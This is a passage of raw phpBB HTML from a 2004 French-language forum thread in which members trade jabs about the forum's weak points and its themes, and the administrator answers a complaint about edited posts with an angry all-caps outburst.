	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1251"></a><b>|SC| OLi</b></span><br /><span class="postdetails">Cellules d'éclat avec lunette<br /><img src="../img/avatars/gallery/jeux-video/splinter_celt.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Aoû 2004<br />Messages: 501<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1251&amp;sid=02704743f71134b36aed23d1c648ac26#1251"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Oct 21, 2004 4:44 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1251&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">le point faible c monstermongole
<br />

<br />
 <img src="../img/smiles/ohmy.gif" alt="Surpris" border="0" />  <img src="../img/smiles/wink.gif" alt="Clin d'oeil" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1262"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1262&amp;sid=02704743f71134b36aed23d1c648ac26#1262"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Oct 21, 2004 4:49 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1262&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Ouiiiii <img src="../img/smiles/biggrin.gif" alt="Très content" border="0" />
<br />
avec un peut de chance c'est lui que les visiteur bon banir la <a href="http://clubc.website.free.fr/Forum/viewtopic.php?p=1135" target="_blank" class="postlink">dessu</a> (le sondage de la persone que l'on déteste le plus la persone la plus voté sera bani)</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1724"></a><b>Xarros</b></span><br /><span class="postdetails">Humain<br /><img src="../img/avatars/gallery/dessins-Animes/Xarros2.gif" alt="" border="0" /><br /><br />Inscrit le: 16 Oct 2004<br />Messages: 27<br />Localisation: France</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1724&amp;sid=02704743f71134b36aed23d1c648ac26#1724"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Oct 28, 2004 11:06 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1724&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">C'est normal que l'on peux pas aller sur le profil de quelqu'un en cliquant sur son pseudo?
<br />
Il faudrait rajouter un autre thème pour ceux qui n'aime pas celui-là ou ceux qui ne voit pas tout comme moi <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=19&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1730"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1730&amp;sid=02704743f71134b36aed23d1c648ac26#1730"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Oct 28, 2004 4:09 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1730&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">ok  <img src="../img/smiles/biggrin.gif" alt="Très content" border="0" /> tu peut me l'envoyé quand tu veut je le metterais (si il me plais)  <img src="../img/smiles/smile.gif" alt="Sourire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1733"></a><b>Xarros</b></span><br /><span class="postdetails">Humain<br /><img src="../img/avatars/gallery/dessins-Animes/Xarros2.gif" alt="" border="0" /><br /><br />Inscrit le: 16 Oct 2004<br />Messages: 27<br />Localisation: France</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1733&amp;sid=02704743f71134b36aed23d1c648ac26#1733"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Oct 29, 2004 3:13 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1733&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">lol tu en a pleins sur phpbb-fr.com
<br />
moi là j'en ai mit un à la matrix, il est super <img src="../img/smiles/tongue.gif" alt="Moqueur" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=19&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1735"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1735&amp;sid=02704743f71134b36aed23d1c648ac26#1735"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Oct 29, 2004 7:40 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1735&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Ok mais fait un lien vers le skin de ton choix parce que moi je n'aime pas fouillé dans les skin !!!</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1740"></a><b>|SC| OLi</b></span><br /><span class="postdetails">Cellules d'éclat avec lunette<br /><img src="../img/avatars/gallery/jeux-video/splinter_celt.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Aoû 2004<br />Messages: 501<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1740&amp;sid=02704743f71134b36aed23d1c648ac26#1740"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Oct 29, 2004 7:28 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1740&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">fouiller ca te fra pa de mal</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=15&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1772"></a><b>germinator</b></span><br /><span class="postdetails">Partisant de bozo<br /><img src="../img/avatars/gallery/Pochette CD/Metalica_02.gif" alt="" border="0" /><br /><br />Inscrit le: 19 Mar 2004<br />Messages: 268<br />Localisation: falardeau (ptit trou)</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1772&amp;sid=02704743f71134b36aed23d1c648ac26#1772"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Oct 29, 2004 11:58 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1772&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Les points faible du forum c Admin qui supprim nos message ou change nos messages  <img src="../img/smiles/sad.gif" alt="Triste" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=8&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=8&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://thehauntedghost.site.voila.fr" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1773"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1773&amp;sid=02704743f71134b36aed23d1c648ac26#1773"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Oct 30, 2004 7:28 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1773&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><div align=center><span style="font-size: 24px; line-height: normal">MONGOLE MONSTER UN AUTRE CRISTI D'MESSAGE COMME SA PI LA TÉ DEHOR POUR LA VIE COLIF FARME DON TA YEULE AU LIEU DE TOUS L'TEMPS PLEURNICHÉ JMEN VENTE PO DE MON HOSTING (chu sur quia beaucoup mieux) MÉ LA SI TU PEUT FARMÉ TA YEULE CHU PO LSEUL QUI VA ÊTRE CONTANT <img src="../img/smiles/mad.gif" alt="Fou" border="0" /> 
<br />
LA EN PLUS CHU BEN PERTURBÉ PAR UN ÉVÈNEMENTS DANS MA VIE ALORS JE M'OCCUPERAIS PAS GROS DU FORUM C'EST TEMPS CI, MONTRÉ MOI QUE VOUS ÊTRE PO DÉ SAUVAGE PI QUE VOUS SAVEZ VOUS COMPORTÉ COMME DU MONDE NORMAL</span>
<br />
que j'en pogne un autre a m'gueulé après pour le fun</div></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
